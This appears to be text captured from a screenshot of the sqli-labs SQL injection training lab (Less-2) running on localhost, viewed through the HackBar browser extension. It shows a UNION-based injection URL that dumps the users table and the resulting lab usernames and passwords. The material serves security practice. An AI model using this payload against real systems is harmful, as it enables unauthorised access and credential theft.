 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All